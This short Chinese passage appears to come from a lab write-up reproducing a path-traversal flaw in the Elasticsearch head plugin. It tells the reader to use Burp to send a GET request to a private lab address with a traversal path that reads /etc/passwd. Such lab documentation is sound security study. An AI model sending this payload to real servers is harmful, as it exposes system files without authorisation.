 使用Burp向目的地址 192.168.91.130:9200/_plugin/head/…/…/…/…/…/…/…/…/…/etc/passwd 发送Get请求: